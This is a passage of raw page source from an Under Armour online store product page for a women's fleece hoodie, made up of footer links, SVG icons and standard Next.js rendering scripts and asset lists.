1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.89.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n1a:I[253348,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n:HL[\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5d1f935906c6d32f.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/ab850db3af03a71d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"style\"]\n:HL[\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"style\"]\n:HL[\"/_next/static/chunks/da7df488d4362b8e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e29fbb202ac46550.css\",\"style\"]\n:HL[\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"style\"]\n:HL[\"/_next/static/chunks/917a5ee84337f3f2.css\",\"style\"]\n:HL[\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"style\"]\n:HL[\"/_next/static/chunks/578cb29f54b3c47e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/93fce7d64301501d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5095124bfa237cd7.css\",\"style\"]\n:HL[\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/95c0666b933cb580.css\",\"style\"]\n:HL[\"/_next/static/chunks/9fb3455d42503cad.css\",\"style\"]\n:HL[\"/_next/static/chunks/e83d6e6fbbeb2833.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"8S4Sfmv7LcnL_HSkKrH0E\",\"c\":[\"\",\"en-us\",\"product\",\"dwvar_1379500_color%3D025\",\"style\",\"shirts_and_tops\",\"ua_rival_fleece_womens_hoodie\",\"1379500.html\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"product\",{\"children\":[[\"searchParams\",\"dwvar_1379500_color%3D025\",\"d\"],{\"children\":[\"style\",{\"children\":[[\"productId\",\"shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5d1f935906c6d32f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ab850db3af03a71d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/85a8854e9064a8f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/2f5ead762234c9d7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/6943963b13a6a90d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/5ae72485cd324041.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/486ea96158785dda.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/50ef248b5a6148ff.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/bc866b64f6c99156.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"